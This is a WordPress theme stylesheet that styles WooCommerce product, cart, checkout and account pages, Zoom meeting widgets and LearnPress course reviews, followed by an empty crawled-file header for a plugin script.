  	margin: 0 5px;
}
.woocommerce .quantity .quantity-btn {
	width: 44px;
	height: 46px;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	border: none;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
  	line-height: 1;
}
.woocommerce .quantity {
	margin: 0 auto;
	position: relative;
}
.quantity input.input-text {
	width: 44px;
	height: 46px;
	background-color: var(--quiklearn-grey-color-1);
	border: none;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}
.quantity .input-group-btn span.quantity-btn svg {
  	transform: scale(0.8);
}
.quantity input.input-text {
  vertical-align: top !important;
}
.quantity input.input-text:focus {
  outline: none;
}
.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
  display: none;
}
.single-product-yith {
	display: flex;
	flex-wrap: wrap;
	column-gap: 15px;
}
.single-product-yith .tipsy {
	color: var(--quiklearn-heading-color);
	font-size: 16px;
	padding: 0;
}
.single-product-yith .icon {
	font-size: 16px;
}
.single-product-yith a:hover {
	color: var(--quiklearn-primary-color);
}
.woocommerce div.product table.group_table td > label > a {
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
}
.woocommerce div.product table.group_table td > label > a:hover {
    color: var(--quiklearn-primary-color);
}
.woocommerce div.product table.group_table td span.amount {
    color: var(--quiklearn-heading-color);
    font-size: 18px;
    font-weight: 600;
}
.woocommerce div.product table.group_table td del span.amount {
	color: var(--quiklearn-meta-color);
}
.woocommerce div.product table.group_table ins {
	background-color: transparent;
}
/*single product tab*/
.woocommerce div.product .woocommerce-tabs {
    margin-top: 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid var(--quiklearn-border-color);
    text-align: left;
    margin-bottom: 40px;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	display: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: transparent;
    margin: 0 25px 0 0;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
  }
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    font-size: 22px;
    font-weight: 600;
    color: var(--quiklearn-body-color);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: var(--quiklearn-heading-color);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 4px;
    width: 0;
    background-color: var(--quiklearn-primary-color);
    transition: all 240ms ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    width: 100%;
}
.woocommerce div.product #reviews #comments h2,
.woocommerce-Reviews .comment-reply-title {
	display: inline-block;
    font-size: 18px;
	font-weight: 500;
    margin-bottom: 20px;
    text-transform: capitalize;
	line-height: 1.3;
	color: var(--quiklearn-heading-color);
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin: 0;
	padding: 0;
	border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	float: inherit;
	margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	margin-bottom: 0;
  	text-transform: capitalize;
  	color: var(--quiklearn-body-color);
	line-height: 1.4;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 16px;
	font-weight: 500;
    color: var(--quiklearn-heading-color);
}
.woocommerce #reviews #comments ol.commentlist li img,
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 80px;
	border: none;
	border-radius: 6px;
	margin-right: 25px;
	padding: 0;
	position: inherit;
	float: left;
}
.woocommerce #review_form #respond .comment-form-rating {
    display: inline-flex;
	column-gap: 10px;
    margin: 0 0 18px;
    line-height: 1;
}
.woocommerce p.stars a {
    color: var(--quiklearn-rating-color);
}
.woocommerce table.shop_attributes {
	border-top: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_attributes th {
	font-weight: 500;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_attributes td {
	font-style: normal;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_attributes tr:nth-child(even) td, 
.woocommerce table.shop_attributes tr:nth-child(even) th {
    background-color: var(--quiklearn-grey-color-1);
}
/*star rating for products*/
.woocommerce .woocommerce-product-rating::after, 
.woocommerce .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}
.rating-count-wrap {
    display: flex;
    align-items: center;
    column-gap: 8px;
}
.rating-count-wrap .rating-count {
    font-size: 14px;
    color: var(--quiklearn-meta-color);
}
.woocommerce ul.products li.product .star-rating {
	margin-bottom: 0;
}
.woocommerce .star-rating {
    margin-bottom: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 6.6em;
    font-family: star;
}
.woocommerce .star-rating:before {
    position: absolute;
    content: "SSSSS";
    color: var(--quiklearn-meta-color);
    float: left;
    top: 0;
    left: 0;
    letter-spacing: 4px;
}
.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.woocommerce .star-rating span:before {
    position: absolute;
    content: "SSSSS";
    top: 0;
    left: 0;
    color: var(--quiklearn-rating-color);
    letter-spacing: 4px;
}
/*product button*/
.woocommerce #respond input#submit.alt, 
.woocommerce #respond input#submit, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt, 
.woocommerce button.button, 
.woocommerce a.button.alt, 
.woocommerce input.button, 
.woocommerce a.button, 
.cart-btn a.button {
    background: var(--quiklearn-primary-color);
    border-radius: 6px;
    font-size: 16px;
    color: var(--quiklearn-white-color);
    font-weight: 600;
    padding: 15px 20px 16px;
    transition: all 0.21s ease-in-out;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.51px;
    line-height: 1;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce button.button:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce input.button:hover, 
.woocommerce a.button:hover, 
.cart-btn a.button:hover {
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-secondary-color);
}
/*single related product*/
.woocommerce .rt-related-product ul.products:after {
	display: none;
}
.woocommerce .rt-related-product ul.products li.product {
    width: 100%;
	max-width: initial;
}
/*cart page*/
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message {
	border-top-color: var(--quiklearn-primary-color);
	background-color: var(--quiklearn-grey-color-1);
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
    color: var(--quiklearn-body-color);
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
    color: var(--quiklearn-primary-color);
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled {
	font-weight: 600;
	color: var(--quiklearn-white-color) !important;
    padding: 15px 20px 16px !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    height: 47px;
    width: 124px !important;
	padding: 6px 12px 5px;
    line-height: 40px;
    border-radius: 6px;
}
.woocommerce-cart table.woocommerce-cart-form__contents {
    border-top: 1px solid rgba(232,232,232,.1);
    border-left: 0;
}
.woocommerce table.shop_table th {
	font-weight: 600;
	color: var(--quiklearn-heading-color);
}
.woocommerce-cart table.woocommerce-cart-form__contents tr td, 
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    border-top: 1px solid var(--quiklearn-border-color);
    border-left: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
}
/*product checkout page*/
.woocommerce form.checkout_coupon {
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
}
.woocommerce form.checkout_coupon input.input-text {
    padding: 13px 10px;
    border-radius: 6px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper input {
    height: 48px;
    padding: 10px 18px;
    border-radius: 6px;
}
.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
    border: 1px solid var(--quiklearn-border-color);
}
.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, 
.woocommerce-billing-fields .select2-container .select2-selection--single {
    height: 48px;
    border-radius: 6px;
    line-height: 48px;
    padding-left: 9px;
    padding-right: 9px;
    color: var(--quiklearn-body-color);
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 10px;
    right: 18px;
    appearance: none;
    background-size: 12px;
    background-image: url(../element/select-arrow.svg) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: none;
}
.woocommerce-checkout #payment ul.payment_methods {
	padding: 0;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 6px;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
    padding: 12px;
    border-radius: 6px;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, 
.woocommerce form .form-row.woocommerce-invalid input.input-text, 
.woocommerce form .form-row.woocommerce-invalid select,
.woocommerce form .form-row.woocommerce-validated .select2-container, 
.woocommerce form .form-row.woocommerce-validated input.input-text, 
.woocommerce form .form-row.woocommerce-validated select {
    border-color: var(--quiklearn-primary-color);
}
.woocommerce .woocommerce-checkout .form-row label {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal th,
.woocommerce table.woocommerce-checkout-review-order-table .order-total th {
	display: flex;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
	border: none;
}
.woocommerce table.shop_table td {
	border-top: 1px solid var(--quiklearn-border-color);	
}
.woocommerce-checkout-review-order-table .product-name > a {
	color: var(--quiklearn-body-color);
	flex: unset;
}
.woocommerce-checkout-review-order-table .product-name > a:hover {
	color: var(--quiklearn-primary-color);
}
.wc-order-review-wrapper {
    margin-top: 30px;
}
.woocommerce-info::before {
    color: var(--quiklearn-primary-color);
}
/*product sidebar*/
.widget_product_search .woocommerce-product-search {
	display: inline-flex;
	width: 100%;
}
.widget_product_search .search-field {
    border: none;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
    border-radius: 6px 0 0 6px;
    font-size: 15px;
    height: 48px;
	width: 72%;
    padding: 5px 10px 5px 15px;
    outline: none;
    letter-spacing: 0.2px;
}
.widget_product_search button {
    width: 28%;
    height: 48px;
    border-radius: 0 6px 6px 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 16px;
    padding: 0;
    border: none;
    transition: all 0.21s ease-in-out;
    line-height: 1;
}
.widget_product_search button:hover {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-body-color);
}
.woocommerce .widget_price_filter button.button {
	padding: 10px 15px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: var(--quiklearn-primary-color);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: var(--quiklearn-grey-color-4);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: var(--quiklearn-primary-color);
}
@media(max-width: 991px) {
	.woocommerce .product-details-page .single-product-top {
		display: block;
	}
	.woocommerce .product-details-page .rt-left {
		width: 100%;
		padding-right: 0;
	}
	.woocommerce .product-details-page .rt-right {
		padding-left: 0;
		padding-top: 10px;
	}
	.woocommerce div.product .quantity-item .quantity-label {
		display: none;
	}
}
@media(max-width: 425px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs {
		text-align: center;
	}
}
/*Woo Admin Account*/ 
.woocommerce-MyAccount-navigation {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
    padding: 30px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	margin-bottom: 30px;
}
@media(max-width: 575px) {
	.woocommerce-MyAccount-content .woocommerce-Message {
		display: flex;
		flex-wrap: wrap;
		line-height: 1.4;
	}
	.woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button {
		order: 2;
		margin-top: 15px;
	}
}
.woocommerce form.checkout_coupon {
	border: none;
    box-shadow: 0px 0px 35px rgb(0 0 0 / 5%);
    background-color: var(--quiklearn-grey-color-1);
    padding: 30px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}
.woocommerce-MyAccount-navigation ul li:last-child {
	margin-bottom: 0;
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	position: relative;
	color: var(--quiklearn-heading-color);
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	padding: 7px 15px;
	font-size: 18px;
    font-weight: 500;
}
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-primary-color);
}
.woocommerce-address-fields .select2-container .select2-selection--single .select2-selection__rendered, 
.woocommerce-address-fields .select2-container .select2-selection--single {
    height: 48px;
    border-radius: 0;
    line-height: 48px;
    padding-left: 6px;
    padding-right: 6px;
    color: var(--quiklearn-body-color);
    background-color: transparent;
    transition: all ease 0.31s;
}
.woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: var(--quiklearn-body-color);
}
.woocommerce-address-fields .form-row input.input-text::-webkit-input-placeholder {
	color: var(--quiklearn-body-color);
}
.woocommerce-address-fields .form-row input.input-text:-ms-input-placeholder {
	color: var(--quiklearn-body-color);
}
.woocommerce-address-fields .form-row input.input-text:-moz-placeholder {
	color: var(--quiklearn-body-color);
}
.woocommerce form .woocommerce-address-fields .form-row {
    padding: 0;
    margin: 0 0 12px;
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
	border-radius: 6px;
	padding: 13px 12px;
}
.woocommerce .address-field .select2-container .select2-selection--single {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.woocommerce .edit-account fieldset {
	border: none;
	margin: 15px 0 15px;
	padding: 0;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow,
.address-field .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 10px;
	right: 18px;
	appearance: none;
    background-size: 12px;
    background-image: url(../element/select-arrow.svg) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow b,
.address-field .select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
	border: 1px solid var(--quiklearn-border-color);
}
/*product quick view*/
.rtsb-ui-modal .rtsb-modal-content {
	box-shadow: none;
}
.rtsb-ui-modal .rtsb-modal-wrapper .rtsb-modal-content {
	border-radius: 10px;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .woocommerce-product-gallery {
    border-radius: 10px;
    overflow: hidden;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .product_title {
	font-size: 32px;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .price {
    color: var(--quiklearn-heading-color);
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 18px;
    line-height: 1.4;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .quantity .qty {
	width: 3.631em;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span {
	color: var(--quiklearn-heading-color);
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span a,
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span span {
	color: var(--quiklearn-meta-color);
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span a:hover {
	color: var(--quiklearn-primary-color);
}
/*product wishlist view*/
.rtsb-wishlist-table {
	margin-top: 0;
}
.rtsb-wishlist-table tbody td {
	padding: 12px;
}
.rtsb-wishlist-table tr {
	display: table-row;
}
.rtsb-wishlist-table thead th {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.rtsb-wishlist-table .rtsb-wl-product-info a,
.rtsb-wishlist-table tbody .rtsb-wl-product-price,
.rtsb-wishlist-table tbody .rtsb-wl-product-availability {
	color: var(--quiklearn-heading-color);
	font-size: 15px;
	font-weight: 500;
}
.rtsb-wishlist-content {
	width: 100%;
	overflow-x: auto;
}
.rtsb-wishlist-table .rtsb-wl-product-info a:hover {
	color: var(--quiklearn-primary-color);
}
.rtsb-wishlist-table tbody .rtsb-wl-product-info img {
	border-radius: 6px;
}
/*product compare view*/
.rtsb-compare-wrap {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.rtsb-compare-btn.rtsb-compare-remove i {
	color: var(--quiklearn-primary-color);
}
.rtsb-compare-list-row+.rtsb-compare-list-row {
	margin-top: 0;
}
.rtsb-compare-list-row ul {
	padding: 0;
}
.rtsb-compare-primary-content-area {
	position: relative;
	background-color: var(--quiklearn-grey-color);
	padding: 20px;
}
.rtsb-compare-primary-content-area a.rtsb-compare-remove {
	color: var(--quiklearn-primary-color);
}
.rtsb-compare-primary-content-area .rtsb-compare-product-image img {
	border-radius: 6px;
}
.rtsb-compare-product-price,
.rtsb-compare-list-col.rtsb-compare-field-label {
	display: block;
	color: var(--quiklearn-heading-color);
	font-size: 16px;
	font-weight: 600;
}
.rtsb-compare-list-col.rtsb-compare-list-value {
	max-width: 100%;
	display: block;
	font-size: 15px;
}
.rtsb-compare-empty {
	padding: 15px;
}
.rtsb-compare-return-to-shop {
	padding: 0 15px 24px;
}
.rtsb-compare-wrap .rtsb-compare-product-rating .star-rating {
	float: none;
}
/*-------------------------------------
#. Zoom Meeting
---------------------------------------*/
/*zoom meeting lesson*/
.vczapi-show-by-postid .vczapi-show-by-postid-countdown {
	background-color: var(--quiklearn-grey-color-1);
}
.content-item-wrap .vczapi-show-by-postid .dpn-zvc-timer .dpn-zvc-timer-cell {
	background-color: var(--quiklearn-heading-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-flex {
	display: block;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-image,
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections {
	width: 100%;
	margin-right: 0;
	margin-left: 0;
}
.content-item-wrap .content-item-description .vczapi-show-by-postid img {
	border-radius: 10px;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .join-links {
	justify-content: center;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections-thecontent {
	margin-top: 25px;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn {
	border-radius: 4px;
	font-weight: 500;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn-join-link {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn-start-link {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn:hover {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections-description {
	margin-bottom: 15px;
}
.content-item-wrap .content-item-description .vczapi-show-by-postid h2 {
	font-size: 32px;
	margin-top: 22px;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections-description > div span {
	color: var(--quiklearn-secondary-color);
}
/*zoom meeting post*/
.dpn-zvc-single-content-wrapper {
	margin-top: 0;
}
.dpn-zvc-single-content-wrapper .deepn-zvc-single-featured-img {
	margin-bottom: 28px;
}
.dpn-zvc-single-content-wrapper .deepn-zvc-single-featured-img img {
	border-radius: 6px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer .dpn-zvc-timer-cell {
	background-color: var(--quiklearn-secondary-color);
	border-radius: 6px;
	font-weight: 600;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-tile {
	background-color: var(--quiklearn-grey-color-4);
	border-radius: 6px 6px 0 0;
	padding: 0 30px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-content {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 0 0 6px 6px;
	padding: 20px 30px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-tile h3 {
	color: var(--quiklearn-primary-color);
	font-weight: 600;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box {
	margin-top: 0;
	margin-bottom: 24px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box:first-child {
	margin-bottom: 0;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-content .dpn-zvc-sidebar-content-list span {
	display: inline-block;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn {
	border-radius: 4px;
	font-weight: 500;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn-join-link {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn-start-link {
	background-color: var(--quiklearn-primary-color);
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn:hover {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-state {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}

@media (min-width: 1200px){
	.course-main-content + .course-sidebar {
		display: none;
	}
}
@media (max-width: 1199px){
	.course-sidebar.fixed-bar-coloum{
		display: none;
	}
}
/*Single learn page review*/
.course-rate {
  display: flex;
  margin-bottom: 50px;
}
.course-rate__details {
  margin-left: 50px;
  flex: 1;
}
.course-rate__summary-value {
  font-size: 90px;
  text-align: center;
  color: #333;
  line-height: 1;
}
.course-rate__summary-stars .review-stars-rated {
  justify-content: center;
}
.course-rate__summary-text {
  text-align: center;
  color: #777;
}
.course-rate__details-row {
  display: flex;
  margin: 0 0 10px 0;
  align-items: center;
  gap: 10px;
}
.course-rate__details-row .course-rate__details-row-star {
  flex: 0 0 45px;
  text-align: right;
  color: #CCC;
}
.course-rate__details-row .course-rate__details-row-star i {
  display: inline-block;
  margin-left: 5px;
}
.course-rate__details-row .course-rate__details-row-value {
  flex: 1;
  position: relative;
  margin: 0 30px 0 10px;
}
.course-rate__details-row .course-rate__details-row-value .rating, .course-rate__details-row .course-rate__details-row-value .rating-gray {
  height: 15px;
  background: #ffb608;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  border-radius: 3px;
}
.course-rate__details-row .course-rate__details-row-value .rating-gray {
  width: 100%;
  background: #EEE;
}
.course-rate__details-row .course-rate__details-row-value .rating-count {
  color: #333;
  display: inline-block;
  position: absolute;
  right: -50px;
  text-align: right;
  line-height: 1;
  margin: 5px 0;
}

.review-stars-rated {
  display: flex;
  margin-bottom: 10px;
  position: relative;
}
.review-stars-rated .review-star {
  position: relative;
  line-height: 1;
  margin: 0 1px;
}
.review-stars-rated .review-star .lp-review-svg-star.fas {
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.review-stars-rated .review-star.empty, .review-stars-rated .review-star.filled {
  color: #f2b827;
  display: inline-block;
  position: relative;
}
.review-stars-rated .review-star.empty::before, .review-stars-rated .review-star.filled::before {
  line-height: 1;
  content: "☆";
  vertical-align: top;
  white-space: nowrap;
}
.review-stars-rated .review-star.empty:before {
  color: #DDD;
  content: "☆";
}
.review-stars-rated .review-star.filled {
  position: absolute;
  top: 0;
  left: 0;
}
.review-stars-rated.center {
  justify-content: center;
}

.lp-review-svg-star svg {
  width: 20px;
}
.lp-review-svg-star.far {
  position: relative;
}
.lp-review-svg-star.far svg {
  stroke: #ffb60a;
}
.lp-review-svg-star.fas svg {
  fill: #ffb60a;
  stroke: transparent;
}

.course-review-wrapper {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999999;
  text-align: center;
  background: rgba(0, 0, 0, 0.5215686275);
}
.course-review-wrapper.active {
  display: block;
}

.review-overlay {
  background: #000;
  bottom: 0;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  opacity: 0.6;
}

.review-form {
  background-color: rgb(255, 255, 255);
  padding: 20px;
  position: relative;
  width: 80%;
  max-width: 600px;
  margin-top: 10%;
  display: inline-block;
  text-align: left;
}
.review-form h4 {
  margin: 0 0 15px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
}
.review-form h4 .close {
  border: none;
  text-decoration: none;
  width: auto;
  height: auto;
}
.review-form h4 .close::before {
  font-size: 32px;
}
.review-form .review-fields {
  margin: 0;
  padding: 0;
  list-style: none;
}
.review-form .review-fields input[type=text] {
  min-height: 50px;
  padding: 15px;
  width: 100%;
}
.review-form .review-fields textarea {
  min-height: 90px;
  padding: 15px;
  width: 100%;
}
.review-form .review-fields .review-stars {
  padding: 0;
}
.review-form .review-fields > li {
  margin: 0 0 20px 0;
}
.review-form .review-fields > li > label {
  display: block;
  margin: 0 0 7px;
}
.review-form .review-fields > li > label .required {
  margin-left: 5px;
}
.review-form .review-fields .review-actions {
  margin-bottom: 0;
}
.review-form .ajaxload,
.review-form .message {
  display: none;
}
.review-form button.submit-review.loading:before {
  margin-right: 10px;
}
.review-stars {
  margin: 0 0;
  list-style: none;
  overflow: hidden;
  display: flex;
}
.review-stars::after {
  clear: both;
  content: "";
  display: block;
}
.review-stars span::before {
  font-size: 25px;
  cursor: pointer;
}
.review-stars > li {
  height: auto;
  list-style: none;
}
.review-stars > li span {
  text-decoration: none;
  border-bottom: none;
  width: auto;
  height: auto;
}
.review-stars > li span:before {
  width: 22px;
  height: 24px;
  content: "☆";
}
.review-stars > li span.hover:before {
  content: "★" !important;
  color: #f2b827;
  cursor: pointer;
}
.review-stars > li a:visited, .review-stars > li a:focus {
  border: none;
}

.course-review-wrapper.submitting .ajaxload, .course-review-wrapper.error .message {
  display: inline-block;
}
.course-review-wrapper.submitting .ajaxload {
  position: absolute;
  top: 48%;
  left: 48%;
}
.course-review-wrapper.submitting .review-form {
  position: relative;
}
.course-review-wrapper.submitting .review-form .form-overlay-review {
  background: #000;
  bottom: 0;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0.3;
}

.course-rate {
  overflow: hidden;
  margin: 10px 0;
}
.course-rate .review-bar {
  width: calc(100% - 125px);
  margin-right: 5px;
  height: 15px;
  background: #DDD;
  display: inline-block;
}
.course-rate .review-bar .rating {
  background: #95e6f9;
  height: 15px;
}
.course-rate .review-number {
  margin-bottom: 0;
}

.learnpress-course-review .course-reviews-list, .learnpress-course-review .course-reviews-list-shortcode {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.learnpress-course-review .course-reviews-list li, .learnpress-course-review .course-reviews-list-shortcode li {
  margin-bottom: 20px;
  padding: 20px;
  background-color: #fafafa;
  border: 1px solid #ddd;
  overflow: hidden;
  display: flex;
  flex-wrap: wrap;
}
.learnpress-course-review .course-reviews-list li .review-author, .learnpress-course-review .course-reviews-list-shortcode li .review-author {
  width: 100px;
  margin-right: 20px;
}
.learnpress-course-review .course-reviews-list li .review-author img, .learnpress-course-review .course-reviews-list-shortcode li .review-author img {
  width: 100%;
  height: auto;
}
.learnpress-course-review .course-reviews-list li .review-text, .learnpress-course-review .course-reviews-list-shortcode li .review-text {
  width: 100%;
  padding-left: 120px;
}
@media (max-width: 600px) {
  .learnpress-course-review .course-reviews-list li .review-text, .learnpress-course-review .course-reviews-list-shortcode li .review-text {
    padding-left: 0;
    padding-top: 15px;
  }
}
.learnpress-course-review .course-reviews-list li .user-name, .learnpress-course-review .course-reviews-list-shortcode li .user-name {
  margin: 5px 0;
}
.learnpress-course-review .course-reviews-list li .review-title, .learnpress-course-review .course-reviews-list-shortcode li .review-title {
  clear: both;
  font-style: italic;
  font-weight: 700;
  margin: 5px 0;
}

.lp-field-star .lp-course-filter__field div.lp-filter-item-star {
  display: flex;
  align-items: center;
  gap: 10px;
}
.lp-field-star .lp-course-filter__field div.lp-filter-item-star .review-stars-rated {
  margin: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=ecfe6bd2537e894ebbd6
body_size: 4138
content:
